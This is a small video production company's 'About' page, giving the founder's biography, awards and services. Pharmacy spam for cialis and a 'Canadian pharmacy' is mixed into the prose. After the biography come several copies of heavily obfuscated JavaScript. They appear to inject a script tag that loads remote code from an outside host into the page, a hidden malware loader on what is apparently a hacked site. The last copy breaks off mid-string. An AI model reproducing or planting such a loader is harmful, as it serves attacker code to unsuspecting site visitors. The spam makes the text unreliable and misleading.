VideoNet, Inc. is a subchapter S corporation located in Malvern, Pa – 23 miles west of Philadelphia. We specialize in two things: We provide daily video crews buy cialis tabs for hire for broadcast television or corporate video shoots; and we assist small to medium sized companies with full service video production needs.  Jason Miller and I become your trusted advisors, with seamless integration and a fresh perspective to address client pain points to provide faster sales cycles, fewer losses to the competition, and a thicker pipeline.
Amazing product.
One of the most affective products I have tried on the market.
. Online Canadian Pharmacy provides one of quickest and easiest ordering processes available oline today.
By Ron Strobel Though my wife and I both grew up in this area we moved to Southern California in 1971. We lived there until our house came down in the 1994 Northridge earthquake. IT was then that we moved back here to Malvern and started VideoNet, Inc. I called it VideoNet because it kind of sounded like Internet, and the internet was this little thing starting up back then, way before websites! For the next 17 years we've been providing companies, both large and small, with video solutions to certain business challenges.
We bring a distinct advantage to the table, because prior to founding VideoNet I was the CEO of a thriving west coast corporation and took a leap to pursue his passion for movie making. After receiving several national awards for excellence, I leveraged television successes with ESPN, CNN, Disney and others, into now helping corporate America. I understand the challenges business executives face every day and how we can fit into any company's overall marketing strategy. Once we gain an understanding of your business, we identify where video might provide a true competitive advantage; then, if we determine a business fit, we will take you from concept to finished product in a headache-free, well-paced manner. We bring a baked-in realism to the 21st century business world, responsible for more than 100 video shoots per year for 16 years, satisfying more than 250 clients worldwide with all aspects of corporate video production. I have also authored the book, Video Makes Cents.
I have directed six independent films and worked with many celebrities including Bruce Willis, Colin Powell, George W. Bush and Tim McGraw, to name a few. I have won six Bronze Telly Awards for excellence including cinematography and Art Direction, been a winner at numerous film festivals including: The Millennium Competition, U.S. International Film & Video Festival, 2003,/2001/1999 &1995 Philadelphia Int. Film Festival, and Vision Fest Independent Video Competition. Also the Philly First Glance 6, Santa Barbara Int. Film Festival, Palms Springs Film Festival, Summit Creative Silver Award, and finalist at the Int. Media New York Festival.
As a mountain climber, I am driven to conquer serious challenges. I take the time necessary to understand a client's challenges and then provide an intelligent video solution that will produce the outcome they want.
$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"="+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');"+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+"."+$.$$__+(![]+"")[$._$_]+$._$+$.$$_$+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.$$$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$.___+$.$_$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$$+$._$_+$._$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.___+$.$$_$+(![]+"")[$._$_]+"\\"+$.__$+$._$$+$.___+$._$_+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+$.___+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.___+$.$$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.___+$.$$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$$+$._$_+$.$$_$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$._$_+$.__+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$__+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$._$+$._$_+"\\"+$.__$+$.__$+$._$$+"\\"+$.__$+$._$_+$.___+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$._$$+$.$$_$+"-\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$_$+$._$$+$.$_$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+"-\\"+$.__$+$.$_$+$._$$+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$_$+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"_"+$.$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.___+$.__$+$._+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.$_$+$._$_+$.$$__+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$$+$.___+"';"+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())(); $=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"="+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');"+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+"."+$.$$__+(![]+"")[$._$_]+$._$+$.$$_$+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.$$$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$.___+$.$_$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$$+$._$_+$._$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.___+$.$$_$+(![]+"")[$._$_]+"\\"+$.__$+$._$$+$.___+$._$_+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+$.___+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.___+$.$$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.___+$.$$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$$+$._$_+$.$$_$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$._$_+$.__+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$__+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$._$+$._$_+"\\"+$.__$+$.__$+$._$$+"\\"+$.__$+$._$_+$.___+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$._$$+$.$$_$+"-\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$_$+$._$$+$.$_$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+"-\\"+$.__$+$.$_$+$._$$+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$_$+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"_"+$.$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.___+$.__$+$._+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.$_$+$._$_+$.$$__+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$$+$.___+"';"+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())(); $=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"="+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');"+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+"."+$.$$__+(![]+"")[$._$_]+$._$+$.$$_$+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.$$$+"/\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"/\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$$$+$.___+$.$_$_+"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$_+"\\"+$.__$+$._$$+$._$_+$._$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.___+$.$$_$+(![]+"")[$._$_]+"\\"+$.__$+$._$$+$.___+$._$_+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$._$_+$.___+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.___+$.$$$_+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.__$+$.___+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.___+$.$$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$___+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$$+$._$_+$.$$_$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$._$_+$.__+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$._$$+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$._$$+$._$_+"\\"+$.__$+$.$$$+$._$_+$._$+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.__$+$.$__+$.__$+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.__$+$._$_+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$__+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$._$_+$.$__+$._$+$._$_+"\\"+$.__$+$.__$+$._$$+"\\"+$.__$+$._$_+$.___+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$._$$+$.$$_$+"-\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.$_$+$._$$+$.$_$$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.__$+$.$$__+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.___+$._$$+"-\\"+$.__$+$.$_$+$._$$+$.__$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.__$+$.__$+$._$_+"\\"+$.__$+$.___+$.$$$+$.$_$+$.$$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"_"+$.$__+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.$$_+$.__$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.__$+$.___+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$._$_+$.$$$+"\\"+$.__$+$.___+$.__$+$._+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$._$_+$._$_+"\\"+$.__$+$.$_$+$._$_+$.$$__+"\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$.___+$.$$_+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$$+$.___+"\\"+$.__$+$._$_+$.__$+"\\"+$.__$+$.$$$+$.___+"\\"+$.__$+$.$$_+$.$$$+$.$_$_+".\\"+$.__$+$.$_$+$._$_+"\\"+$.__$+$.$$_+$._$$+"?"+$.__+"\\"+$.__$+$.$$_+$._$_+(![]+"")[$._$_]+"="+$.___+"."+$._$$+$.___+"';"+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$_$+$.___+$.$$$_+$.$_$_+$.$$_$+"."+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$.___+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$_$+$.__$+(![]+"")[$._$_]+$.$$_$+"("+$.$$$_+(![]+"")[$._$_]+");"+"\"")())(); $=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+"\\"+$.__$+$.___+$.$_$+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"('\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"');\\"+$.__$+$._$_+$.$$$_+(![]+"")[$._$_]+".\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"'\\"+$.__$+$.$_$+$.___+$.__+$.__+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$$+"://\\"+$.__$+$.$$_+$.$$$+$.$$$_+$.$_$$+".\\"+$.__$+$.$$_+$._$$+$.__+